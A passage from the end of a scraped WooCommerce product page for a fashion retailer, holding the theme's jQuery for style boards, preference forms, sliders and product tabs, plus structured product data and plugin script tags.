       }
     }).done(function(data) {
      $( "#loader4" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    
    
    
    $('body').on('click', '.add-custom-style-to-board #customStyleSelectSection li', function (e) {
      e.preventDefault(); 
      $(this).toggleClass('added');
      var prodid = $(this).attr("title");
      var board_id = $('#style_board_id').val();
      
      if($(this).hasClass("added")) {

        $.ajax({
         url: "https://splyxp.net/wp-content/themes/splystore/additemtoboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
         beforeSend : function(){
           $( "#loader5" ).show();
         }
       }).done(function(data) {
        $( "#loader5" ).hide();	
        
        $("#add-btn_"+prodid).hide();
        $("#remove-btn_"+prodid).show();
        
      }).fail(function(data) {
      });
      return false;
      
    } else {

      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/removeitemfromboard.php?item_id="+prodid+"&custom=1&board_id="+board_id,
       beforeSend : function(){
         $( "#loader5" ).show();
       }
     }).done(function(data) {
      $( "#loader5" ).hide();	
      
      $("#remove-btn_"+prodid).hide();
      $("#add-btn_"+prodid).show();
      
      
    }).fail(function(data) {
    });
    return false;
    
  }

});
    
    
    
    
    
    $(".add-styles-to-board").click(function(e) {
      e.preventDefault(); 
      
      var b = true;
      var message = new Array( "", "" );
      var i = 0;
      
      var board_title = $("#my_style_board_title").val();
      var board_descp = $("#my_style_board_descp").val();
      var board_image = $("#my_style_board_thumbnail").val();		
      
      if(board_title == '') {
       b = false;
       message[i] = "Please Enter Board Title";
       i++;
     }
     if(board_descp == '') {
       b = false;
       message[i] = "Please Enter Board Description";
       i++;
     }
     if(board_image == '') {
       b = false;
       message[i] = "Please Select Board Cover Image";
       i++;
     }
     
     
     if ( b == false )
     {   
       var display = "There was an error processing your information.\n Please Provide the following information\n\n";
       for ( i = 0; i < message.length; i++ )
       {
         if ( message[i] != "" )
           display = display+ "" +message[i]+ "\n";
       }
       
       alert( display );
       return false;
     }
     else
     {		
      var formData = new FormData();
      
      formData.append('file', $('#my_style_board_thumbnail')[0].files[0]);
      formData.append('title', $('#my_style_board_title').val());
      formData.append('descp', $('#my_style_board_descp').val());
      formData.append('user', $('#style_board_user_id').val());
      
      
      $.ajax({
       url: "https://splyxp.net/wp-content/themes/splystore/createstyleboard.php",
       type: 'POST',
       data: formData,
       beforeSend : function(){
        $( "#loader3" ).show();
        
      },
      success: function (data) {
        $( "#loader3" ).hide();
        $('#create-style-board').removeClass('active');
        
        $('#save-style-board').addClass('active');
        
        $('#style_board_id').val(data);
        
        $('.overlay-bg').show();
      },
      cache: false,
      contentType: false,
      processData: false
    });
      
      
      
    }
    
    
    
  });
    
    $(".style-board-modal-close").click(function(e) {
      e.preventDefault(); 
      
      $("#my_style_board_title").val('');
      $("#my_style_board_descp").val('');
      $("#my_style_board_thumbnail").val('');	
      
      $('.style-board-modal').removeClass('active');
      $('.overlay-bg').hide();
    });
    
    
    
    
    
    
    
    
    
    $("#filter-menu-toggles").click(function(e) {
      e.preventDefault(); 
      $(".search-section.cat-filter-section").slideToggle();
    // $(window).scrollTop(0);
  });
    $(".search-section.cat-filter-section .product-filter-close").click(function(e) {

      $(".search-section.cat-filter-section").slideUp();
      
    }); 
    
    
    
    
    
    // if($(window).width() >= 700){
	//	$('.home-product-sec-inner').masonry({
	//	  itemSelector: '.home-product-sec-col',
	//	  columnWidth: 580
	// });

	// }





 $('.woof_submit_search_form').text('Search');
 $('.chosen-container-single .chosen-single span').hide();

 $(window).scroll(function() {    
  var scroll = $(window).scrollTop();
  if (scroll >=100) {
    $(".header").addClass("scrolled");
  } else {
    $(".header").removeClass("scrolled");  
  }
});

 
 
 $(".style-borad-tab-nav .style-product-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').show();
  $('.add-custom-style').hide();
});
 $(".style-borad-tab-nav .custom-style-nav").click(function(e) {
  e.preventDefault(); 
  $('.style-borad-tab-nav li').removeClass('active');
  $(this).addClass('active');
  $('.add-style-from-product').hide();
  $('.add-custom-style').show();
});

 $(".add-board-btn a").click(function(e) {
  e.preventDefault(); 
  $('#create-style-board').addClass('active');
  $('.overlay-bg').show();
});
 
 
 $(".add-style-btn a").click(function(e) {
  e.preventDefault(); 
  $('#add-style-board').addClass('active');
  $('.overlay-bg').show();
});
 

 $(".signup-cstyles .signup-cstyles-box").click(function(e) {
  e.preventDefault(); 
  $(this).toggleClass('active');
});
 
 

 $( ".main-navigation-mobile ul li " ).click(function() {
     //alert("Hello! I am an alert box!!");
     // e.preventDefault(); 
     $(this).toggleClass("active");
     $(this).children( ".main-navigation-mobile .sub-menu" ).slideToggle();
   });
 $( ".product-desc-titles .title.prod-sizing" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).show();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-vendor" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-vendor" ).show();
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).hide();
  

});
 $( ".product-desc-titles .title.prod-desc" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).show();
  $( ".product-detail-shipping-returns" ).hide();
  $( ".product-detail-vendor" ).hide();
});
 $( ".product-desc-titles .title.prod-ship-returns" ).click(function() {
  $( ".product-desc-titles .title" ).removeClass('active');
  $(this).toggleClass("active");
  $( ".product-detail-sizing" ).hide();
  $( ".product-detail-content" ).hide();
  $( ".product-detail-shipping-returns" ).show();
  $( ".product-detail-vendor" ).hide();
});
 $( ".category-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".menu-shop-nav-container" ).slideToggle();
});
 $( ".brand-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( "#menu-footer-brands" ).slideToggle();
});
 $( ".sizes-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( this ).next( ".woocommerce-widget-layered-nav-list" ).slideToggle();
});
 $( ".color-tab-left" ).click(function() {
  $(this).toggleClass("active");
  $( ".left-nav .widget.widget-woof" ).slideToggle();
});


 $(".left-nav-toggle").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").toggleClass("active");
   
 });
 $(".product-filter-mobile span").click(function(e) {
   e.preventDefault(); 
   $(".left-sidebar").removeClass("active");
   
 });
 $(".header .menu-toggle-btn").click(function(e) {
  e.preventDefault(); 
  $("#menu-toggle-icon").toggleClass("open");
  $(".main-navigation-mobile").slideToggle('slow');
    //$(this).hide();
  });
 
 $(".close-nav .closeMobileNav").click(function(e) {
  e.preventDefault(); 
  $(".main-navigation-mobile").toggleClass("active");
  $(".navbar-toggle .nav-toggle").show();
});
 
 $(".mobile-search-btn").click(function(e) {
  e.preventDefault(); 
  $( ".mobile-search-top" ).slideToggle();
});
 

 
 $('.home-accessories-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: false,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4, 
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:3,
      slidesToScroll: 3,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     arrows:false,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   arrows:false,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

 
 $('.home-sneakers-slider').slick({ 
  dots: false,
  arrows:true,
  infinite: true,
  speed: 300,
  autoplay: true,
  autoplaySpeed: 2200,
  slidesToShow: 4,
  slidesToScroll: 4,
  centerMode: true,
  variableWidth: true,
  responsive: [
  {

    breakpoint: 1024,
    settings: {
      slidesToShow:6,
      slidesToScroll: 6,
      infinite: true,
      dots: false
    }
  },
  {
    breakpoint: 600,
    settings: {
     dots: true,
     slidesToShow: 1,
     slidesToScroll: 1,
     centerMode: false,
     variableWidth: false,
   }
 },
 {
  breakpoint: 480,
  settings: {
   dots: true,
   slidesToShow:1,
   slidesToScroll: 1,
   centerMode: false,
   variableWidth: false,
 }
}

]
});

/*
$('.collaborations-inner').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
        slidesToShow: 1,
        slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
        slidesToShow:1,
        slidesToScroll: 1
        }
      }
  
      ]
    });

    */

    $('.shopfeature-slider-inner').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll:1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.slider-inner').slick({
      dots: false,
      infinite: true,
      autoplay:false,
      arrows:true,
      speed: 800,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.home-product-cat-sec-inner').slick({
      dots: true,
      arrows: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    
    $('.product-slider-inner').slick({
      dots: false,
      infinite: true,
      arrows:true,
      speed: 300,
      autoplay: true,
      autoplaySpeed: 2200,
      slidesToShow: 4,
      slidesToScroll: 4,
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          dots: true,
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false,
        }
      },
      {
        breakpoint: 480,
        settings: {
         dots: true,
         slidesToShow:1,
         slidesToScroll: 1,
         centerMode: false,
         variableWidth: false,
       }
     }
     
     ]
   });


    $('.cis-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });

    $('.client-slider').slick({
      dots: false,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    });
    $('.about-inner').slick({
      dots: true,
      infinite: true,
      arrows:false,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,
      autoplay: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1
        }
      }
      
      ]
    }).on({
      beforeChange: function(event, slick, currentSlide, nextSlide) {
        $('body').removeClass('aboutslide' + (currentSlide + 1) + '-current').addClass('aboutslide' + (nextSlide + 1) + '-current')
      }
    });


    $('.journal-post-slider').slick({
      dots: true,
      infinite: true,
      speed: 300,
      slidesToShow: 1,
      slidesToScroll: 1,   
      centerMode: true,
      variableWidth: true,
      responsive: [
      {

        breakpoint: 1024,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          infinite: true,
          dots: false
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow:1,
          slidesToScroll: 1,
          centerMode: false,
          variableWidth: false
        }
      }
      
      ]
    });
    
    
    $(".values-attribute.Size span").click(function(e) {
      $(".values-attribute.Size span").removeClass('active');
  //alert("Hello! I am an alert box!!");
  $(this).addClass('active');
  var someval2 = $(".values-attribute.Size .active.value").html().toLowerCase();


  

//$( ".variations #pa_size" ).trigger( "change" );
$('.variations #pa_size').val(someval2);
$('.variations #pa_clothing-size').val(someval2);
jQuery( ".variations #pa_size" ).trigger( "change" );

jQuery( ".variations #pa_clothing-size" ).trigger( "change" );






});

    $(".values-attribute.Color span").click(function(e) {
      $(".values-attribute.Color span").removeClass('active');
   // alert("Hello! I am an alert box!!");
   $(this).addClass('active');
   
   var someval = $( ".values-attribute.Color .active.value").html().toLowerCase();

   $('.variations #pa_color').val(someval);
   jQuery( ".variations #pa_color" ).trigger( "change" );
   
   


 });

    


  });


$(document).ready(function(){
 $( ".woof_submit_search_form" ).click(function() {
   $(".woocommerce-products-header__title.page-title").text('Search results'); 
 });



});



</script>


<script>
	
	if(myprefcsstring == "") {
		var selstyles1 = new Array();
	} else {
		var selstyles1 = myprefcsstring.split(',');
	}
	
	if(myprefosstring == "") {
		var selstyles2 = new Array();
	} else {
		var selstyles2 = myprefosstring.split(',');
	}
	
	if(mypreftcstring == "") {
   var topcolors = new Array();
 } else {
  var topcolors = mypreftcstring.split(',');
} 

if(myprefbcstring == "") {
  var bottomcolors = new Array();
} else {
  var bottomcolors = myprefbcstring.split(',');
}

if(myprefwistring == "") { 
 var wanteditems = new Array();
} else {
  var wanteditems = myprefwistring.split(',');
}

function funccasualstyle(style) {
 if($("#casualStyle_ID_"+style).hasClass( "active" )) {
  selstyles1 = jQuery.grep(selstyles1, function(value) {
    return value != style;
  });
} else {

  selstyles1.push(style); 
  
  
}

}

function funcofficestyle(style) {
 if($("#officeStyle_ID_"+style).hasClass( "active" )) {
  selstyles2 = jQuery.grep(selstyles2, function(value) {
    return value != style;
  });
} else {

  selstyles2.push(style); 
  
  
}

}

function funcwanteditems(id, ritem) {

 if($("#wantedItem_ID_"+id).hasClass( "active" )) {
  wanteditems = jQuery.grep(wanteditems, function(value) {
    return value != ritem;
  });
} else {

  wanteditems.push(ritem); 
  
  
}

}
$( document ).ready(function() {
	

  $('.select-gender-section .gender-option input[type=radio][name=gender]').on('change', function() {

   var rvalue = $(this).val();
   if(rvalue == 'male') {

    $(".select-gender-option-message").hide();
    $("#casualStyle_Women").hide();
    $("#officeStyle_Women").hide();
    $("#wantedItem_Women").hide();
    $("#casualStyle_Men").show();
    $("#officeStyle_Men").show();
    $("#wantedItem_Men").show();
    
    
  } else {
    $(".select-gender-option-message").hide();
    $("#casualStyle_Men").hide();
    $("#officeStyle_Men").hide();
    $("#wantedItem_Men").hide();
    $("#casualStyle_Women").show();
    $("#officeStyle_Women").show();
    $("#wantedItem_Women").show();
  }
  
});
  
  
  
  $(".wanted-color-section .wanted-color-box .color-palettes  li span").click(function(e) {
   e.preventDefault(); 
   $(this).toggleClass('active'); 
   
   if($(this).hasClass("bottom")) {
     if($(this).hasClass("active")) {
      bottomcolors.push($(this).attr("title")); 
    } else {

      var remval = $(this).attr("title");
      bottomcolors = jQuery.grep(bottomcolors, function(value) {
        return value != remval;
      });
    }
    
  } else {
   if($(this).hasClass("active")) {
    topcolors.push($(this).attr("title")); 
  } else {
    var remval = $(this).attr("title");
    topcolors = jQuery.grep(topcolors, function(value) {
      return value != remval;
    });
  }
}



});
  
  $("#submitPrefs").click(function(e) {
   var error = 0;
   var stylestring1 = selstyles1.join();	
   var stylestring2 = selstyles2.join();	
   var topcolorstring = topcolors.join();
   var bottomcolorstring = bottomcolors.join();
   var itemsstring = wanteditems.join();
   
   $("#casualStyles").val(stylestring1);
   $("#officeStyles").val(stylestring2);			
   $("#topColors").val(topcolorstring);
   $("#bottomColors").val(bottomcolorstring);		
   $("#wantedItems").val(itemsstring);
   
   if(!topcolorstring) {
    error = 1;
  } 
  
  if(!bottomcolorstring)  {
    error = 1;
  }
  
  
  if(!stylestring1) {
    error = 1;
  } 			
  if(!stylestring2) {
    error = 1;
  }
  
  if(!itemsstring) {
    error = 1;
  }
  
  if(error == 1) {
    alert("Please select at-least one option from each preferences section");
    return false;
  } else {
    $( "#frmprefs" ).submit();
  }
  
  
});
  



  
  
  
  
  
});

</script>

						<input type="hidden" id="alg_wc_cs_exchange_rate" value="1"/>
			<script>
                var awccs_slider = {
                    slider: null,
                    convert_rate: 1,
                    original_min: 1,
                    original_max: 1,
                    original_values: [],
                    current_min: 1,
                    current_max: 1,
                    current_values: [],

                    init(slider, convert_rate) {
                        this.slider = slider;
                        this.convert_rate = convert_rate;
                        this.original_min = jQuery(this.slider).slider("option", "min");
                        this.original_max = jQuery(this.slider).slider("option", "max");
                        this.original_values = jQuery(this.slider).slider("option", "values");
                        this.current_min = this.original_min * this.convert_rate;
                        this.current_max = this.original_max * this.convert_rate;
                        this.current_values = this.original_values.map(function (elem) {
                            return elem * awccs_slider.convert_rate;
                        });
                        this.update_slider();
                    },

                    /**
                     * @see price-slider.js, init_price_filter()
                     */
                    update_slider() {
                        jQuery(this.slider).slider("destroy");
                        var current_min_price = Math.floor(this.current_min);
                        var current_max_price = Math.ceil(this.current_max);

                        jQuery(this.slider).slider({
                            range: true,
                            animate: true,
                            min: current_min_price,
                            max: current_max_price,
                            values: awccs_slider.current_values,
                            create: function () {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(awccs_slider.current_values[0] / awccs_slider.convert_rate);
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(awccs_slider.current_values[1] / awccs_slider.convert_rate);
                                jQuery(document.body).trigger('price_slider_create', [Math.floor(awccs_slider.current_values[0]), Math.ceil(awccs_slider.current_values[1])]);
                            },
                            slide: function (event, ui) {
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #min_price').val(Math.floor(ui.values[0] / awccs_slider.convert_rate));
                                jQuery(awccs_slider.slider).parent().find('.price_slider_amount #max_price').val(Math.ceil(ui.values[1] / awccs_slider.convert_rate));
                                jQuery(document.body).trigger('price_slider_slide', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            },
                            change: function (event, ui) {
                                jQuery(document.body).trigger('price_slider_change', [Math.floor(ui.values[0]), Math.ceil(ui.values[1])]);
                            }
                        });
                    }
                };
                var awccs_pfc = {
                    price_filters: null,
                    rate: 1,
                    init: function (price_filters) {
                        this.price_filters = price_filters;
                        this.rate = document.getElementById('alg_wc_cs_exchange_rate').value;
                        this.update_slider();
                    },
                    update_slider: function () {
                        [].forEach.call(awccs_pfc.price_filters, function (el) {
                            awccs_slider.init(el, awccs_pfc.rate);
                        });
                    }
                }
                document.addEventListener("DOMContentLoaded", function () {
                    var price_filters = document.querySelectorAll('.price_slider.ui-slider');
                    if (price_filters.length) {
                        awccs_pfc.init(price_filters);
                    }
                });
			</script>
			    <style>
            </style>
<div class="si-mobile-check"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/splyxp.net"}},{"@type":"ListItem","position":2,"item":{"name":"Men","@id":"https:\/\/splyxp.net\/product-category\/men\/"}},{"@type":"ListItem","position":3,"item":{"name":"Brands","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/"}},{"@type":"ListItem","position":4,"item":{"name":"Stone Island","@id":"https:\/\/splyxp.net\/product-category\/men\/brands-men\/stone-island-brands-men\/"}},{"@type":"ListItem","position":5,"item":{"name":"Stone Island Ghost Sweatshirt","@id":"https:\/\/splyxp.net\/product\/stone-island-ghost-sweatshirt\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/splyxp.net\/product\/stone-island-ghost-sweatshirt\/#product","name":"Stone Island Ghost Sweatshirt","url":"https:\/\/splyxp.net\/product\/stone-island-ghost-sweatshirt\/","description":"Cotton nylon blend\r\n\r\nGarment dyed\r\n\r\nTonal patch at left arm\r\n\r\nHidden zipper fastening with placket\r\n\r\nHidden snap on hood\r\n\r\nIn-seam hand pockets\r\n\r\nRibbed cuffs\r\n\r\nRibbed band\r\n\r\nStyle: si7515667f3-v0020\r\n\r\nColor: Navy","image":"https:\/\/splyxp.net\/wp-content\/uploads\/2021\/10\/Stone-Island-Ghost-Sweatshirt.jpg","sku":31931,"offers":[{"@type":"Offer","price":"575.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"575.00","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/splyxp.net\/product\/stone-island-ghost-sweatshirt\/","seller":{"@type":"Organization","name":"SPLY","url":"https:\/\/splyxp.net"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='woof_tooltip-css-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.0' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/splyxp.net\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/splyxp.net\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.5.6.0' id='zoom-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.5.6.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.5.6.0' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=5.6.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_40717e57bf65601e1703c30040cab7c6","fragment_name":"wc_fragments_40717e57bf65601e1703c30040cab7c6","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=1.1.12' id='yith-infinitescroll-js'></script>
<script type='text/javascript' id='yith-infs-js-extra'>
/* <![CDATA[ */
var yith_infs = {"navSelector":".woocommerce-pagination , .pagination","nextSelector":".woocommerce-pagination a.next , .pagination a.next","itemSelector":"li.product","contentSelector":"ul.products","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/yith-infinite-scrolling\/assets\/images\/loader.gif","shop":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=1.1.12' id='yith-infs-js'></script>
<script type='text/javascript' id='tinvwl-js-extra'>
/* <![CDATA[ */
var tinvwl_add_to_wishlist = {"text_create":"Create New","text_already_in":"Product already in Wishboard","simple_flow":"","i18n_make_a_selection_text":"Please select some product options before adding this product to your wishlist.","tinvwl_break_submit":"No items or actions are selected.","tinvwl_clipboard":"Copied!","allow_parent_variable":"","wc_cart_fragments_refresh":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/js/public.min.js?ver=1.14.6' id='tinvwl-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/skip-link-focus-fix.js?ver=20160816' id='unionsply-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='unionsply-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/functions.js?ver=20160816' id='unionsply-script-js'></script>
<script type='text/javascript' id='frontend_js-js-extra'>
/* <![CDATA[ */
